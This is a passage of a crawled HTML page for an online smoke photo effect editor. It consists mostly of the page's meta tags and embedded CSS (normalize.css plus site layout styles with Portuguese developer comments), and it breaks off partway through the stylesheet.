

--- FILE ---
content_type: text/html
request_url: https://www.picturetopeople.org/image_effects/photo-smoke/smoke-photo-effect-generator-editor.html
body_size: 34084
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <title>Smoke Effect Photo Editor - Smoke photo effect generator online</title>

    
    
    	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" />
	<link rel="stylesheet" href="/css/fa/css/all.min.css">	
	<!--<meta http-equiv="content-type" content="text/html; charset=utf-8" />-->
	<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
	<meta content="index, follow" name="robots" />
	<meta content="10 days" name="revisit-after" />
	<meta name=viewport content="width=device-width, initial-scale=0.5"> 

	<meta content="photo, smoke, smoke effect, smoke photo, smoke photo effect, smoke generator, smoke effect generator, toy effect, toy photo effect, smoke photo generator, smoke photo editor, smoke photo effect creator, turn photo into smoke, make photo into smoke, how to transform photo into smoke, create smoke effect from photo" name="keywords" />
    <meta content="A Free Smoke Effect Photo Editor. Create cool smoke effects from your photos online." name="description" />    
<style>
    /*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */

html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */

article,
aside,
details, /* 1 */
figcaption,
figure,
footer,
header,
main, /* 2 */
menu,
nav,
section,
summary { /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */

audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */

template, /* 1 */
[hidden] {
  display: none;
}

/* Links
   ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
pre,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/* Forms
   ========================================================================== */

/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
select,
textarea {
  font: inherit; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */

optgroup {
  font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"], /* 1 */
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}







/* General */

body {
  background: #FFFFFF;
  /* "text-align: justify" applies to "inline" elements only. Divs default to "block", imgs default to "inline". */
  text-align: justify;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #282828;
  line-height: 24px;
}

#block800 {
  width: 800px;
  margin: 0px auto;
}

/* anchor style */
a {
  color: #2050D0;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #008000;
  text-decoration: none;
}

a:focus {
  /* Removed a bothering border on anchors for the same page (after clicked). */
  outline: 0px;
}

img {
  border: 0px;
}





/* Form */

form {
  margin: 10px;
  padding: 20px 20px 20px 20px;
  background-color: rgba(0, 0, 0, 0.05);
  font-size: 17px;

  border: 1px solid #BBBBBB;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

#idMyForm {
  /* Nao da para aumentar a margem de cima, pois o form das paginas que tem
     width = 800 tem um titulo que fica do lado de fora e que nao pode ficar
	 muito distante. */
  margin-bottom: 40px;
}

/* Copia do estilo do form */
.form_like {
  margin: 10px;
  padding: 20px 20px 20px 20px;
  background-color: rgba(0, 0, 0, 0.05);
  font-size: 17px;

  border: 1px solid #BBBBBB;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

input {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

textarea {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  resize: vertical;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

select {
  font-size: 18px;
  color: #303030;
  background-color: #F5F5F5;
  border: 1px solid #808080;
  
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.form_row {
  margin: 0;
  margin-bottom: 20px;
  padding: 0;
}

.form_row select{
  width: 100%;
  font-size: 18px;
  padding: 10px;
  /* Necessario para paginas como "/text_generator/others/3d/global_illumination/3d_text.html" */
  margin-bottom: 3px;
}

.form_row span{
  display: block;
  margin: 0;
  margin-bottom: 5px;
  padding: 0;
  text-align: left;
}

/* A classe acima (adicionada na manutencao de 2021/06) fez o icone do color picker
   descer para a linha de baixo, pois ele esta dentro de um "span". Por sorte, todos
   esses span tem o mesmo id (o que e incorreto), permitindo corrigir o problema
   criando um estilo para o elemento com esse id. */
#colorPickerIconContainer {
  display: inline-block;
  width: 100px;
}

/* Serve para o icone que chama o color picker. */
.form_row span img{
	position: relative;
	top: 8px;
	width: 24px;
	height: 24px;
	border: 2px solid black;
}

.form_row span img:hover{
	border: 2px solid white;
}

.form_label {
  /*
  width: 180px;
  text-align: right;
  display: inline-block;
  */
}

.form_label_full_line {
  display: block;
  margin-bottom: 3px;
  text-align: left;
}

.common_input {
  box-sizing: border-box;
  width: 100%;
  font-size: 18px;
  padding: 10px;
}

.small_input {
  box-sizing: border-box;
  width: 100px;
  font-size: 18px;
  padding: 8px;
}

.color_input {
  box-sizing: border-box;
  width: 120px;
  font-size: 18px;
  padding: 8px;
}

.button_bar {
  padding: 30px 15px 15px 15px;
  text-align: right;
}

.simple_button {
  display: inline-block;
  padding: 15px 30px 15px 30px;
  margin-left: 10px;
  background: #AAAAAA;
  font-size: 18px;
  color: #202020;
  cursor: pointer;
  border: 1px solid #999999;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;

  /*
  -webkit-box-shadow: inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow:    inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  box-shadow:         inset -1px -1px 2px 0px rgba(0, 0, 0, 0.35);
  */
}

.simple_button:hover {
  background: #CCCCCC;
}

.simple_button:active {
  background: #CCCCCC;
  border: 1px solid #EEEEEE;

  /*
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  -moz-box-shadow:    inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  box-shadow:         inset 1px 1px 2px 0px rgba(0, 0, 0, 0.35), inset -1px -1px 2px 0px rgba(255, 255, 255, 0.35);
  */
}



.colFull800Welcome {
  padding: 10px; 
  margin-bottom: 25px;
  font-size: 18px;
  text-align: justify;
}





/* Content */

#content {
  margin: 0px auto;

  /*
  background: #F5F5F5;
  border: 1px solid #AAAAAA;
  padding: 10px 0px 0px 0px;

  -webkit-box-shadow: inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  -moz-box-shadow:    inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  box-shadow:         inset 0px 0px 30px 0px rgba(120, 120, 120, 0.20);
  */
}

/* 2021 - Para criar um estilo para o novo formato do titulo da pagina, 
          que nao fica dentro de uma das colunas que se seguem.
		  Esta configuracao nao afeta as paginas com 800 de largura,
		  pois elas ficam dentro de um elemento com outro id.
		  Mas eu coloquei o h1 das paginas com 800 de largura com
		  o mesmo tamanho de fonte, pois ele tambem e usado no titulo
		  da pagina (texto abaixo do header). */
#content > h1 {
  box-sizing: border-box;
  display: block;
  text-align: center;
  font-size: 32px;
  padding: 10px;
  margin: 40px 25px 15px 25px;
  line-height: 150%;  /* importante para as paginas que tem titulos grandes, que podem ficar em duas linhas em telas pequenas */
}



/* Col One */

/* IMPORTANTE: O ESTILO DE "#colOne" EM SI FOI COLOCADO
   MAIS ABAIXO, JUNTO COM A PARTE DE MEDIA QUERY. */

#colOne h2 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 28px;
  color: #444;
  text-align: center;
}

#colOne h3{
  font-size: 20px;
}

#colOne img{
  display: block;
  margin: 0 auto;
}

#colOne li {
  margin-bottom: 10px;
}

/* Engloba todo o texto de apresentacao das paginas, antes de chegar ao
   formulario de configuracao ou lista de imagens. */
.welcome {
  padding: 5px 40px 10px 40px;
  font-size: 18px;
  line-height: 28px;
}

.welcome p {
  padding-top: 8px;
  padding-bottom: 8px;
}

.welcome li {
  padding-bottom: 5px;
}


#colFull800 {
  width: 800px;
  padding: 0px;
  margin: 0px;
  border: 0px;
}

#colFull800 h2 {
  text-align: left;
  font-size: 22px;

  padding: 12px 12px 12px 12px;  
  
  margin: 10px;
  
  display: inline-block;
 
  color: #445588; 
  
  border-top: 3px dashed rgba(0, 0, 0, 0.2);
  border-left: 3px dashed rgba(0, 0, 0, 0.2);
  border-right: 3px dashed rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

#colFull800 h3{
  display: inline;
  margin: 0px;
  padding: 0 0 0 0;
  font-size: 11px;
  line-height: normal;
  text-decoration: none;
  font-weight: normal;
  color: #444;
}

.colFull800Block {
  margin: 0px;
  padding: 12px;
}

.colFull800Content {
  margin: 0px;
  padding: 0px;
  font-size: 13px;
  line-height: 200%;
}

.imagePaperContainer {
  display: inline-block;
  float: left;
  margin: 0px 3px 0px 0px;
  padding-bottom: 20px;

  background: url(/images/paper-shadow-bottom-right.png) no-repeat right bottom;
}

.imagePaper {
  margin: 0px 3px 0px 0px;
  border: 1px solid #CCCCCC;
  padding: 14px 14px 14px 14px;
  background: #FFFFFF;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
  box-shadow:         inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.imagePaper:hover {
  margin: 0px 3px 0px 0px;
  border: 1px solid #BBBBBB;
  padding: 14px 14px 14px 14px;
  background: #EEEEEE;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
  box-shadow:         inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.imagePaperSelected {
  margin: 0px 3px 0px 0px;
  border: 1px solid #8080CC;
  padding: 14px 14px 14px 14px;
  background: #D0E0FF;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(50, 50, 230, 0.6);
  -webkit-box-shadow: inset 0 0 15px rgba(50, 50, 230, 0.6);
  box-shadow:         inset 0 0 15px rgba(50, 50, 230, 0.6);
}

.imagePaperDisabled {
  margin: 0px 3px 0px 0px;
  border: 1px solid #888888;
  padding: 14px 14px 14px 14px;
  background: #AAAAAA;
  text-align: center;

  -moz-box-shadow:    inset 0 0 15px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: inset 0 0 15px rgba(50, 50, 50, 0.5);
  box-shadow:         inset 0 0 15px rgba(50, 50, 50, 0.5);
}

.imagePaper img {
  display: inline;
  line-height: normal;
  margin: 0px;
  border: 0px;
  padding: 0px;
}

.imagePaperCaption {
  margin: 0px;
  padding: 8px 0 0 0;
  /* Important, because I use space to separate
  the image caption and the little icon aside. */
  font-size: 11px;
  line-height: normal;
  text-decoration: none;
  font-weight: normal;
}






/* Footer */

#footer {
  margin: 0px;
  padding: 0px;
  width: 800px;
  margin: auto auto;
  color: #303040;
}

#footer a {
  color: #2020DD;
}

.footer_container {
  text-align: center;
  margin-top: 40px;
}




/* Titles */

.page_title {
  text-align: center;
  font-size: 32px;
  margin: 35px 10px 45px 10px;
}

.text_section_title {
  font-size: 24px;
  text-align: center;
}

.text_section_title_left {
  font-size: 24px;
  text-align: left;
}

.effect_title_left {
  text-align: center;
  font-size: 24px;
  padding: 12px 0px 12px 0px;
  margin-top: 60px;
  margin-bottom: 10px;
  
  color: #445588;  
  
  border-top: 3px dashed rgba(0, 0, 0, 0.2);
  border-left: 3px dashed rgba(0, 0, 0, 0.2);
  border-right: 3px dashed rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.effect_subtitle_left {
  text-align: center;
  font-size: 16px;
  padding: 0;
  margin-top: 20px;
  margin-bottom: 12px;
}




/* Dialog (error page) */

#dialog {
  width: 600px;
  background: #F0F0F0;
  margin: 0px auto;
  padding: 10px;
}

.dialog_title {
  font-size: 20px;
  margin: 5px 20px 5px 20px;
}

.dialog_message {
  font-size: 18px;
}



/* Others */

.wait_window {
  position: absolute;
  z-index: 5;
  left: 20%;
  right: 20%;
  width: 60%;
  top: 40%;
  font-size: 18px;
  
  margin: 0px;
  padding: 5px;
  text-align: left;
  visibility: hidden;

  background: #F0F0F0;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.shadowed {
  margin: 0;
  padding: 0;
  padding-bottom: 20px;

  background: url(/images/paper-shadow-bottom-right.png) no-repeat right bottom;
}

.shadowed_images_container img{
  /*
  margin: 0;
  padding: 4px;
  border: 1px solid #C0C0C0;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  */
}

.centered_inline_content {
  text-align: center;
}

/* Small vertical separator */
.small_vert_sep {
  margin: 5px; /* Total height = 10 */
  padding: 0;
  
  /* The internal "&nbsp;" will use no space */
  /* --------- */
  font-size: 0px; 
  line-height: 0px;
  /* --------- */
}

.block_comment_below_image {
  margin-top: 2px;
  text-align: center;
}

.tools_suggestion_box {
  text-align: left; 
  padding: 20px; 
  margin-top: 25px; 
  margin-bottom: 25px;
  background-color: #E8EEFF; /* = color-bg-light1 */
  /* background:rgba(50,100,200,0.1); */

  border: 1px solid #BFDFFF;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.framed_important_info {
  text-align: justify;
  padding: 20px; 
  margin-top: 25px; 
  margin-bottom: 25px;
  background-color: #E8EEFF; /* = color-bg-light1 */
  /* background:rgba(50,100,200,0.1); */

  border: 1px solid #BFDFFF;

  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.framed_important_info  p {
  text-align: left; 
  font-size: 15px;
  margin-top: 5px; 
  margin-bottom: 10px;
}

.effect_comment_after_image {
  text-align: center;
  margin: 5px 0px 40px 0px;
}

.clear_both {
  clear: both;
}




/* Color tools */

.color_square {
  margin: 2px;
  padding: 12px; /* Almost define the block size (a little more than 24x24) */
  
  /* The internal "&nbsp;" will use no space */
  font-size: 0px; 
  line-height: 0px;
  
  border: 1px solid #000000;
}

/* Configura as celulas da paleta. */
#palleteBlock div {
  background-color: #FFFF00; 
  color: #FFFF00; 
  width: 30px; 
  height: 30px;
  padding: 0px;
  margin: 0px 0px 0px 0px;
  border: 1px solid #000000;
}

#palleteBlock td {
  width: 60px; 
  height: 60px;
}

#palleteBlock span {
  font-size: 12px; 
}



/* -------------------------------------------------------------- */
/* sao usados no "3D text", mas podem ser uteis em outras listas (height = 150). */
.selected_list_cell_h150 {
  width: 296px;
  height: 146px;
  border: 2px solid #2525FF;
  margin: 0px;
  padding: 0px;  
}

.list_cell_h150 {
  width: 300px;
  height: 150px;
  border: 0px;
  margin: 0px;
  padding: 0px;  
}
/* -------------------------------------------------------------- */





/* ========================================================================= */
/* ========================================================================= */
/* ========================================================================= */





/* ========== NEW STYLES - 2021 ==========*/



/* ---------- Media queries and related ---------- */

#block760 {
  /* width: 760px; */
  width: 100%;
  /* Este mesmo valor de min-width deve constar nos containers de header e footer. 
     No caso das paginas de width = 800, o valor ajustado para 800 ficara 
	 diretamente no style dos elementos que ficam nos arquivos de include 
	 de header e footer (arquivos .inc). */
  min-width: 600px;  
  max-width: 1300px;
  margin: 0px auto;
  /* background-color: blue; */
}

#colOne {
  /* IMPORTANTE: MAIS ACIMA ESTA A DEFINICAO DOS ESTILOS 
     USADOS POR ELEMENTOS COLOCADOS DENTRO DESTE ELEMENTO. */

  box-sizing: border-box;
  display: inline-block;
  width: 70%;
  vertical-align: top;
  
  margin: 0px;	 
  padding: 0px;
  border: 0px;
  
  /* background-color: pink; */
}

#colTwo-v2 {
  /* ESTA CLASSE E NOVA (DE 2021) E SUA DEFINICAO ESTA
     SOMENTE AQUI. */
  width: 29%;
  display: inline-block;
  vertical-align: top;
  
  margin: 0px;	 
  padding: 0px;
  border: 0px;
  
  /* background-color: orange; */
}	

/* Usado na regiao de "recommended collections". */
.region-title {
  font-size: 28px;
  font-weight: normal;
  color: #445588;
}

#colTwo-v2 .region-title {
  font-size: 24px;
  font-weight: bold;
  color: #445588;
}

@media (max-width: 800px) {

	#colOne {
	  width: 100%;
	}

	#colTwo-v2 {
	  width: 100%;
	}	
  
	#colTwo-v2 .region-title {
	  font-size: 28px;
	  font-weight: normal;
	  /* Para ficar similar ao espacamento do titulo da
	     regiao de "recommended collections", que sempre
	     usa a largula maxima permitida de toda a pagina.
	     Neste caso da regiao da segunda coluna, o titulo
	     muda de formato quando a coluna desce para baixo
	     e passa a ocupar toda a largura da pagina, entao
	     eu ja aproveito e resolvo aqui a questao do tamanho
		 do titulo e do espacamento. */
	  padding: 20px 0 20px 0;
	}
}



/* ---------- Util ---------- */

/* Usado para resolver a questao da lista de fontes customizada. */
.hidden {
  display: none !important;
}

.show-right {
  right: 0 !important;
}

.not-link {
  color: inherit;
  cursor: default;
}

.not-link:hover {
  color: inherit;
  cursor: default;
}

.like-link {
  color: #2050D0;
  cursor: pointer;
}

.like-link:hover {
  color: #008000;
  cursor: pointer;
}

.circular {
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius: 50% !important;
}

.rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.rounded2 {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.center {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.center-v {
  margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.center-h {
  margin: 0;
  position: absolute;
  left: 50%;
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}



/* ---------- Overlay ---------- */

.overlay, .overlay-light {
  display: inline-block;
  z-index: 10;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  right: -200%;
  background-color: rgba(0, 0, 0, 0.6);
}

.overlay-light {
  background-color: rgba(255, 255, 255, 0.90);
}

.overlay-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
}

.overlay-box {
  width: 80%;
  max-width: 500px;
  padding: 20px;
  text-align: center;

  background-color: #E0E0E0;
  border: 1px solid #202020;
  
}

.overlay-box-title {
  font-weight: bold;
  font-size: 30px;
}

.overlay-box-title-string {
  /* Esta classe existe apenas para ser usada no Javascript. */
}

.overlay-box-button {
  display: inline-block;
  padding: 15px 30px 15px 30px;
  margin-left: 10px;
  font-size: 20px;
  cursor: pointer;
  border: 3px solid;
  
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.overlay-msg {
  display: inline-block;
  margin: 0;
  padding: 20px;
  text-align: justify;
  line-height: 140%;
  font-weight: bold;
  font-size: 18px;
}



/* ---------- Slider ---------- */

.slider-right {
  display: inline-block;
  position: absolute;
  width: 300px;
  height: 100%;
  top: 0;
  right: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: right 0.5s;
  transition: right 0.5s;  
}

.slider-title {
  display: inline-block;
  width: 100%;
  padding: 25px 0 25px 0;
  text-align: center;
  font-size: 26px;
}

.slider-item {
  display: inline-block;
  width: 100%;
  padding: 20px 0 20px 15px;
  text-align: left;
  font-size: 18px;
  font-weight: bold;
}



/* ---------- Headers ---------- */

.header-v2 {
  box-sizing: border-box;
  height: 70px;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 20px;
}

.header-v2::after {
  content: "";
  display: block;
  clear: both;
}

.header-v2 a {
  text-decoration: none;
  color: inherit;
}

.header-v2 .brand {
  display: inline-block;
  float: left;
}

.header-v2 .logo {
  height: 50px;
  width: auto;
  float: left;
  margin: 10px 0px 10px 10px;
  background-color: white;
  
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.header-v2 span {
  box-sizing: border-box;
  display: inline-block;
  float: left; /* quando precisar que fique a direita, usar o style */
  line-height: 70px; /* igual ao height do header */
  padding: 0 20px 0 20px;
}

/* Em termos de include, fica dentro do arquivo do header-v2. */
.subheader-v2 {
  box-sizing: border-box;
  position: relative;
  height: 50px;
  margin: 0 0 40px 0;
  padding: 0;
  border: 0;
  font-size: 16px;
}

.subheader-v2 .section {
  box-sizing: border-box;
  display: inline-block;
}

.subheader-v2 .section-right {
  box-sizing: border-box;
  display: inline-block;
  position: absolute;
  right: 0;
}

.section .item, .section-right .item {
  box-sizing: border-box;
  display: inline-block;
  margin: 6px 0px 0px 10px;
  padding: 5px;
  border: 2px solid;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.section-right .item {
  margin: 6px 10px 0px 0px;
}

.noscript-warning {
  box-sizing: border-box;
  margin: 40px;
  padding: 20px;
  text-align: center;
  font-size: 24px;
  line-height: 130%;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

/* Para mostrar mensagem dentro de forms.
E usado na pagina de sign-in e outras afins. 
Esta e a unica classe adicionada para atender as paginas do tipo "sec".*/
.form-message {
  box-sizing: border-box;
  margin: 30px 10px 30px 10px;
  padding: 15px;
  text-align: center;
  font-size: 18px;
  line-height: 130%;
